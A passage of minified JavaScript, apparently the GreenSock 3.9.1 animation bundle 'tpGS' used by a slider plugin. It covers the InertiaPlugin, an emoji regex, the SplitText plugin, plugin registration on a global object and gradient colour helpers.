c}},uu=function(){(Ba=qa())&&(Na=Ba.parseEase,Ra=Ba.utils.toArray,Ia=Ba.utils.getUnit,Ha=Ba.core.getCache,Va=Ba.utils.clamp,Xa=Na("power3"),Wa=Xa(.05),za=Ba.core.PropTween,Ba.config({resistance:100,unitFactors:{time:1e3,totalTime:1e3,progress:1e3,totalProgress:1e3}}),Ya=Ba.config(),Ba.registerPlugin(ka),La=1)},lu={version:"3.9.1",name:"inertia",register:function(t){Ba=t,uu()},init:function(t,e,n,r,i){La||uu();var o=Ua(t);if("auto"===e){if(!o)return void console.warn("No inertia tracking on "+t+". InertiaPlugin.track(target) first.");e=o.getAll()}this.target=t,this.tween=n,ja=e;var s,a,u,l,h,c,f,p,d,g=t._gsap,D=g.get,m=e.duration,v=Ka(m),_=e.preventOvershoot||v&&0===m.overshoot,y=ru(e,"resistance",Ya.resistance),x=Ga(m)?m:function(t,e,n,r,i,o){if(void 0===n&&(n=10),void 0===r&&(r=.2),void 0===i&&(i=1),void 0===o&&(o=0),"string"==typeof t&&(t=Ra(t)[0]),!t)return 0;var s,a,u,l,h,c,f,p,d,g,D=0,m=1e10,v=e.inertia||e,_=Ha(t).get,y=ru(v,"resistance",Ya.resistance);for(s in g=au(t,v,_,y),v)su[s]||(a=v[s],Ka(a)||((p=p||Ua(t))&&p.isTracking(s)?a=Ga(a)?{velocity:a}:{velocity:p.get(s)}:(l=+a||0,u=Math.abs(l/y))),Ka(a)&&(l=Ga(a.velocity)?a.velocity:(p=p||Ua(t))&&p.isTracking(s)?p.get(s):0,u=Va(r,n,Math.abs(l/ru(a,"resistance",y))),c=(h=parseFloat(_(t,s))||0)+iu(l,u),"end"in a&&(a=nu(a,g&&s in g?g:c,a.max,a.min,s,v.radius,l),o&&(ja===e&&(ja=v=tu(e)),v[s]=Ja(a,v[s],"end"))),"max"in a&&c>+a.max+1e-10?(d=a.unitFactor||Ya.unitFactors[s]||1,(f=h>a.max&&a.min!==a.max||l*d>-15&&l*d<45?r+.1*(n-r):ou(h,a.max,l))+i<m&&(m=f+i)):"min"in a&&c<+a.min-1e-10&&(d=a.unitFactor||Ya.unitFactors[s]||1,(f=h<a.min&&a.min!==a.max||l*d>-45&&l*d<15?r+.1*(n-r):ou(h,a.min,l))+i<m&&(m=f+i)),f>D&&(D=f)),u>D&&(D=u));return D>m&&(D=m),D>n?n:D<r?r:D}(t,e,v&&m.max||10,v&&m.min||.2,v&&"overshoot"in m?+m.overshoot:_?0:1,!0);for(s in e=ja,ja=0,d=au(t,e,D,y),e)su[s]||(a=e[s],Qa(a)&&(a=a(r,t,i)),Ga(a)?h=a:Ka(a)&&!isNaN(a.velocity)?h=+a.velocity:o&&o.isTracking(s)?h=o.get(s):console.warn("ERROR: No velocity was defined for "+t+" property: "+s),c=iu(h,x),p=0,u=D(t,s),l=Ia(u),u=parseFloat(u),Ka(a)&&(f=u+c,"end"in a&&(a=nu(a,d&&s in d?d:f,a.max,a.min,s,e.radius,h)),"max"in a&&+a.max<f?_||a.preventOvershoot?c=a.max-u:p=a.max-u-c:"min"in a&&+a.min>f&&(_||a.preventOvershoot?c=a.min-u:p=a.min-u-c)),this._props.push(s),this._pt=new za(this._pt,t,s,u,0,$a,0,g.set(t,s,this)),this._pt.u=l||0,this._pt.c1=c,this._pt.c2=p);return n.duration(x),1},render:function(t,e){var n,r=e._pt;for(t=Xa(e.tween._time/e.tween._dur);r;)r.set(r.t,r.p,(n=r.s+r.c1*t+r.c2*t*t,Math.round(1e4*n)/1e4+r.u),r.d,t),r=r._next}};"track,untrack,isTracking,getVelocity,getByTarget".split(",").forEach((function(t){return lu[t]=ka[t]})),qa()&&Ba.registerPlugin(lu);
/*!
 * strings: 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var hu=/([\uD800-\uDBFF][\uDC00-\uDFFF](?:[\u200D\uFE0F][\uD800-\uDBFF][\uDC00-\uDFFF]){2,}|\uD83D\uDC69(?:\u200D(?:(?:\uD83D\uDC69\u200D)?\uD83D\uDC67|(?:\uD83D\uDC69\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D(?:\uD83D\uDC69\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]\uFE0F|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC6F\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3C-\uDD3E\uDDD6-\uDDDF])\u200D[\u2640\u2642]\uFE0F|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])\uFE0F|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\uD83D\uDC69\u200D[\u2695\u2696\u2708]|\uD83D\uDC68(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708]))\uFE0F|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83D\uDC69\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69]))|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|[#\*0-9]\uFE0F\u20E3|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC68(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66\u200D\uD83D\uDC66|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92])|(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83C[\uDF3E\uDF73\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]))|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uD83C[\uDFFB-\uDFFF])|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD37-\uDD39\uDD3D\uDD3E\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270A-\u270D]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC70\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD74\uDD7A\uDD90\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD36\uDDD1-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC68(?:\u200D(?:(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC67|(?:(?:\uD83D[\uDC68\uDC69])\u200D)?\uD83D\uDC66)|\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u26F9\u270A-\u270D]|\uD83C[\uDF85\uDFC2-\uDFC4\uDFC7\uDFCA-\uDFCC]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66-\uDC69\uDC6E\uDC70-\uDC78\uDC7C\uDC81-\uDC83\uDC85-\uDC87\uDCAA\uDD74\uDD75\uDD7A\uDD90\uDD95\uDD96\uDE45-\uDE47\uDE4B-\uDE4F\uDEA3\uDEB4-\uDEB6\uDEC0\uDECC]|\uD83E[\uDD18-\uDD1C\uDD1E\uDD1F\uDD26\uDD30-\uDD39\uDD3D\uDD3E\uDDD1-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])?|(?:[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF93\uDFA0-\uDFCA\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF4\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC3E\uDC40\uDC42-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDD7A\uDD95\uDD96\uDDA4\uDDFB-\uDE4F\uDE80-\uDEC5\uDECC\uDED0-\uDED2\uDEEB\uDEEC\uDEF4-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])|(?:[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDD9A\uDDE6-\uDDFF\uDE01\uDE02\uDE1A\uDE2F\uDE32-\uDE3A\uDE50\uDE51\uDF00-\uDF21\uDF24-\uDF93\uDF96\uDF97\uDF99-\uDF9B\uDF9E-\uDFF0\uDFF3-\uDFF5\uDFF7-\uDFFF]|\uD83D[\uDC00-\uDCFD\uDCFF-\uDD3D\uDD49-\uDD4E\uDD50-\uDD67\uDD6F\uDD70\uDD73-\uDD7A\uDD87\uDD8A-\uDD8D\uDD90\uDD95\uDD96\uDDA4\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA-\uDE4F\uDE80-\uDEC5\uDECB-\uDED2\uDEE0-\uDEE5\uDEE9\uDEEB\uDEEC\uDEF0\uDEF3-\uDEF8]|\uD83E[\uDD10-\uDD3A\uDD3C-\uDD3E\uDD40-\uDD45\uDD47-\uDD4C\uDD50-\uDD6B\uDD80-\uDD97\uDDC0\uDDD0-\uDDE6])\uFE0F)/;
/*!
 * SplitText: 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var cu,fu,pu,du,gu=/(?:\r|\n|\t\t)/g,Du=/(?:\s\s+)/g,mu=function(t){return fu.getComputedStyle(t)},vu=Array.isArray,_u=[].slice,yu=function(t,e){var n;return vu(t)?t:"string"==(n=typeof t)&&!e&&t?_u.call(cu.querySelectorAll(t),0):t&&"object"===n&&"length"in t?_u.call(t,0):t?[t]:[]},xu=function(t){return"absolute"===t.position||!0===t.absolute},wu=function(t,e){for(var n,r=e.length;--r>-1;)if(n=e[r],t.substr(0,n.length)===n)return n.length},Cu=function(t,e){void 0===t&&(t="");var n=~t.indexOf("++"),r=1;return n&&(t=t.split("++").join("")),function(){return"<"+e+" style='position:relative;display:inline-block;'"+(t?" class='"+t+(n?r++:"")+"'>":">")}},Fu=function t(e,n,r){var i=e.nodeType;if(1===i||9===i||11===i)for(e=e.firstChild;e;e=e.nextSibling)t(e,n,r);else 3!==i&&4!==i||(e.nodeValue=e.nodeValue.split(n).join(r))},Eu=function(t,e){for(var n=e.length;--n>-1;)t.push(e[n])},bu=function(t,e,n){for(var r;t&&t!==e;){if(r=t._next||t.nextSibling)return r.textContent.charAt(0)===n;t=t.parentNode||t._parent}},Tu=function t(e){var n,r,i=yu(e.childNodes),o=i.length;for(n=0;n<o;n++)(r=i[n])._isSplit?t(r):n&&r.previousSibling&&3===r.previousSibling.nodeType?(r.previousSibling.nodeValue+=3===r.nodeType?r.nodeValue:r.firstChild.nodeValue,e.removeChild(r)):3!==r.nodeType&&(e.insertBefore(r.firstChild,r),e.removeChild(r))},Mu=function(t,e){return parseFloat(e[t])||0},Au=function(t,e,n,r,i,o,s){var a,u,l,h,c,f,p,d,g,D,m,v,_=mu(t),y=Mu("paddingLeft",_),x=-999,w=Mu("borderBottomWidth",_)+Mu("borderTopWidth",_),C=Mu("borderLeftWidth",_)+Mu("borderRightWidth",_),F=Mu("paddingTop",_)+Mu("paddingBottom",_),E=Mu("paddingLeft",_)+Mu("paddingRight",_),b=Mu("fontSize",_)*(e.lineThreshold||.2),T=_.textAlign,M=[],A=[],P=[],S=e.wordDelimiter||" ",O=e.tag?e.tag:e.span?"span":"div",k=e.type||e.split||"chars,words,lines",B=i&&~k.indexOf("lines")?[]:null,L=~k.indexOf("words"),N=~k.indexOf("chars"),R=xu(e),X=e.linesClass,Y=~(X||"").indexOf("++"),I=[],z="flex"===_.display,H=t.style.display;for(Y&&(X=X.split("++").join("")),z&&(t.style.display="block"),l=(u=t.getElementsByTagName("*")).length,c=[],a=0;a<l;a++)c[a]=u[a];if(B||R)for(a=0;a<l;a++)((f=(h=c[a]).parentNode===t)||R||N&&!L)&&(v=h.offsetTop,B&&f&&Math.abs(v-x)>b&&("BR"!==h.nodeName||0===a)&&(p=[],B.push(p),x=v),R&&(h._x=h.offsetLeft,h._y=v,h._w=h.offsetWidth,h._h=h.offsetHeight),B&&((h._isSplit&&f||!N&&f||L&&f||!L&&h.parentNode.parentNode===t&&!h.parentNode._isSplit)&&(p.push(h),h._x-=y,bu(h,t,S)&&(h._wordEnd=!0)),"BR"===h.nodeName&&(h.nextSibling&&"BR"===h.nextSibling.nodeName||0===a)&&B.push([])));for(a=0;a<l;a++)if(f=(h=c[a]).parentNode===t,"BR"!==h.nodeName)if(R&&(g=h.style,L||f||(h._x+=h.parentNode._x,h._y+=h.parentNode._y),g.left=h._x+"px",g.top=h._y+"px",g.position="absolute",g.display="block",g.width=h._w+1+"px",g.height=h._h+"px"),!L&&N)if(h._isSplit)for(h._next=u=h.nextSibling,h.parentNode.appendChild(h);u&&3===u.nodeType&&" "===u.textContent;)h._next=u.nextSibling,h.parentNode.appendChild(u),u=u.nextSibling;else h.parentNode._isSplit?(h._parent=h.parentNode,!h.previousSibling&&h.firstChild&&(h.firstChild._isFirst=!0),h.nextSibling&&" "===h.nextSibling.textContent&&!h.nextSibling.nextSibling&&I.push(h.nextSibling),h._next=h.nextSibling&&h.nextSibling._isFirst?null:h.nextSibling,h.parentNode.removeChild(h),c.splice(a--,1),l--):f||(v=!h.nextSibling&&bu(h.parentNode,t,S),h.parentNode._parent&&h.parentNode._parent.appendChild(h),v&&h.parentNode.appendChild(cu.createTextNode(" ")),"span"===O&&(h.style.display="inline"),M.push(h));else h.parentNode._isSplit&&!h._isSplit&&""!==h.innerHTML?A.push(h):N&&!h._isSplit&&("span"===O&&(h.style.display="inline"),M.push(h));else B||R?(h.parentNode&&h.parentNode.removeChild(h),c.splice(a--,1),l--):L||t.appendChild(h);for(a=I.length;--a>-1;)I[a].parentNode.removeChild(I[a]);if(B){for(R&&(D=cu.createElement(O),t.appendChild(D),m=D.offsetWidth+"px",v=D.offsetParent===t?0:t.offsetLeft,t.removeChild(D)),g=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(d=" "===S&&(!R||!L&&!N),a=0;a<B.length;a++){for(p=B[a],(D=cu.createElement(O)).style.cssText="display:block;text-align:"+T+";position:"+(R?"absolute;":"relative;"),X&&(D.className=X+(Y?a+1:"")),P.push(D),l=p.length,u=0;u<l;u++)"BR"!==p[u].nodeName&&(h=p[u],D.appendChild(h),d&&h._wordEnd&&D.appendChild(cu.createTextNode(" ")),R&&(0===u&&(D.style.top=h._y+"px",D.style.left=y+v+"px"),h.style.top="0px",v&&(h.style.left=h._x-v+"px")));0===l?D.innerHTML="&nbsp;":L||N||(Tu(D),Fu(D,String.fromCharCode(160)," ")),R&&(D.style.width=m,D.style.height=h._h+"px"),t.appendChild(D)}t.style.cssText=g}R&&(s>t.clientHeight&&(t.style.height=s-F+"px",t.clientHeight<s&&(t.style.height=s+w+"px")),o>t.clientWidth&&(t.style.width=o-E+"px",t.clientWidth<o&&(t.style.width=o+C+"px"))),z&&(H?t.style.display=H:t.style.removeProperty("display")),Eu(n,M),L&&Eu(r,A),Eu(i,P)},Pu=function(t,e,n,r){var i,o,s,a,u,l,h,c,f=e.tag?e.tag:e.span?"span":"div",p=~(e.type||e.split||"chars,words,lines").indexOf("chars"),d=xu(e),g=e.wordDelimiter||" ",D=" "!==g?"":d?"&#173; ":" ",m="</"+f+">",v=1,_=e.specialChars?"function"==typeof e.specialChars?e.specialChars:wu:null,y=cu.createElement("div"),x=t.parentNode;for(x.insertBefore(y,t),y.textContent=t.nodeValue,x.removeChild(t),h=-1!==(i=function t(e){var n=e.nodeType,r="";if(1===n||9===n||11===n){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)r+=t(e)}else if(3===n||4===n)return e.nodeValue;return r}(t=y)).indexOf("<"),!1!==e.reduceWhiteSpace&&(i=i.replace(Du," ").replace(gu,"")),h&&(i=i.split("<").join("{{LT}}")),u=i.length,o=(" "===i.charAt(0)?D:"")+n(),s=0;s<u;s++)if(l=i.charAt(s),_&&(c=_(i.substr(s),e.specialChars)))l=i.substr(s,c||1),o+=p&&" "!==l?r()+l+"</"+f+">":l,s+=c-1;else if(l===g&&i.charAt(s-1)!==g&&s){for(o+=v?m:"",v=0;i.charAt(s+1)===g;)o+=D,s++;s===u-1?o+=D:")"!==i.charAt(s+1)&&(o+=D+n(),v=1)}else"{"===l&&"{{LT}}"===i.substr(s,6)?(o+=p?r()+"{{LT}}</"+f+">":"{{LT}}",s+=5):l.charCodeAt(0)>=55296&&l.charCodeAt(0)<=56319||i.charCodeAt(s+1)>=65024&&i.charCodeAt(s+1)<=65039?(a=((i.substr(s,12).split(hu)||[])[1]||"").length||2,o+=p&&" "!==l?r()+i.substr(s,a)+"</"+f+">":i.substr(s,a),s+=a-1):o+=p&&" "!==l?r()+l+"</"+f+">":l;t.outerHTML=o+(v?m:""),h&&Fu(x,"{{LT}}","<")},Su=function t(e,n,r,i){var o,s,a=yu(e.childNodes),u=a.length,l=xu(n);if(3!==e.nodeType||u>1){for(n.absolute=!1,o=0;o<u;o++)(s=a[o])._next=s._isFirst=s._parent=s._wordEnd=null,(3!==s.nodeType||/\S+/.test(s.nodeValue))&&(l&&3!==s.nodeType&&"inline"===mu(s).display&&(s.style.display="inline-block",s.style.position="relative"),s._isSplit=!0,t(s,n,r,i));return n.absolute=l,void(e._isSplit=!0)}Pu(e,n,r,i)},Ou=function(){function t(t,e){pu||(cu=document,fu=window,pu=1),this.elements=yu(t),this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)}var e=t.prototype;return e.split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e,n,r,i=this.elements.length,o=t.tag?t.tag:t.span?"span":"div",s=Cu(t.wordsClass,o),a=Cu(t.charsClass,o);--i>-1;)r=this.elements[i],this._originals[i]=r.innerHTML,e=r.clientHeight,n=r.clientWidth,Su(r,t,s,a),Au(r,t,this.chars,this.words,this.lines,n,e);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},e.revert=function(){var t=this._originals;if(!t)throw"revert() call wasn't scoped properly.";return this.elements.forEach((function(e,n){return e.innerHTML=t[n]})),this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},t.create=function(e,n){return new t(e,n)},t}();Ou.version="3.9.1",vr.registerPlugin(Xe,_r,Me,Me,Fr,vi,Mi,Ki,Bo,Zo,dr,Da,lu);var ku=du=window.punchgs=window.tpGS={};for(var Bu in ku.gsap=vr,ku.TweenLite=Xe,ku.TweenMax=_r,ku.TimelineLite=Me,ku.TimelineMax=Me,ku.CustomBounce=Fr,ku.CustomEase=vi,ku.CustomWiggle=Mi,ku.DrawSVGPlugin=Ki,ku.MotionPathPlugin=Bo,ku.ScrollToPlugin=Zo,ku.CSSPlugin=dr,ku.draggable=Da,ku.inertia=lu,
/*! Map SplitText to tpGS TPGSSPLITTEXT */
ku.SplitText=Ou,ku.RAD2DEG=180/Math.PI,ku.DEG2RAD=Math.PI/180,
/*! REGISTER MOTION PATH (BEZIER) */
ku.gsap.registerPlugin(ku.MotionPathPlugin),ku.gsap.config({nullTargetWarn:!1}),
/*!FallBack for old and new Eases*/
ku.eases=ku.gsap.parseEase(),ku.eases)ku.eases.hasOwnProperty(Bu)&&void 0===ku[Bu]&&(ku[Bu]=ku.eases[Bu])
/*! FallBack for Essential Grid */;void 0!==du&&void 0!==du.TweenLite&&void 0===du.TweenLite.lagSmoothing&&(du.TweenLite.lagSmoothing=function(){});var Lu=[];function Nu(t,e,n){var r=document.createElement("canvas"),i=r.getContext("2d");if(r.width=100,r.height=200,0===t.length)i.fillStyle=n;else{for(var o=i.createLinearGradient(0,0,100,0),s=0;s<t.length;s++)o.addColorStop(t[s].stop/100,t[s].color);i.fillStyle=o}i.fillRect(0,0,100,200);var a=i.getImageData(0,0,100,2).data,u="";for(s=0;s<e.length;s++){var l=Math.ceil(e[s]),h=4*(0!==l?l-1:l);u+="rgba("+a[h]+","+a[h+1]+","+a[h+2]+","+a[h+3]/255+")",u+=" "+l+(e.length-1===s?"%":"%,")}return r.remove(),u}function Ru(t,e,n,r){for(var i="",o=ku.gsap.utils.mapRange(0,r.length-1,0,t.length-1),s=0;s<r.length;s++){var a=Math.round(o(s));i+=t[a].color,i+=" "+t[a].stop+(r.length-1===s?"%":"%,")}return i}function Xu(t){var e=/rgb([\s\S]*?)%/g,n=[],r=[],i=[];do{(s=e.exec(t))&&n.push(s[0])}while(s);for(var o=0;o<n.length;o++){var s=n[o],a=(t=/rgb([\s\S]*?)\)/.exec(s),/\)([\s\S]*?)%/.exec(s));t[0]&&(t=t[0]),a[1]&&(a=a[1]),i.push(parseFloat(a)),r.push({color:t,stop:parseFloat(a)})}return 0===r.length&&(r.push({color:t,stop:0}),i.push(0),r.push({color:t,stop:100}),i.push(100)),{points:r,stops:i}}ku.getSSGColors=function(t,e,n){if(n=void 0===n?"fading":n,-1===t.indexOf("gradient")&&-1===e.indexOf("gradient"))return{from:t,to:e};for(var r={from:t,to:e},i=0;i<Lu.length;i++){if(Lu[i].from===t&&Lu[i].to===e&&Lu[i].type===n)return{from:Lu[i].rFrom,to:Lu[i].rTo};if(Lu[i].from===e&&Lu[i].to===t&&Lu[i].type===n)return{from:Lu[i].rTo,to:Lu[i].rFrom}}var o=Xu(t),s=Xu(e);if(o.stops.length===s.stops.length&&-1!==t.indexOf("gradient")&&-1!==e.indexOf("gradient"))return{from:t,to:e};var a,u,l=o.stops;for(i=0;i<s.stops.length;i++)-1===l.indexOf(s.stops[i])&&l.push(s.stops[i]);if(l.sort((function(t,e){return t-e})),-1!==t.indexOf("gradient(")){var h=-1!==t.indexOf("deg,")?t.indexOf("deg,")+4:-1!==t.indexOf("at center,")?t.indexOf("at center,")+10:t.indexOf("gradient(")+9;a=t.substring(0,h),-1===e.indexOf("gradient(")&&(u=t.substring(0,h))}if(-1!==e.indexOf("gradient(")){h=-1!==e.indexOf("deg,")?e.indexOf("deg,")+4:-1!==e.indexOf("at center,")?e.indexOf("at 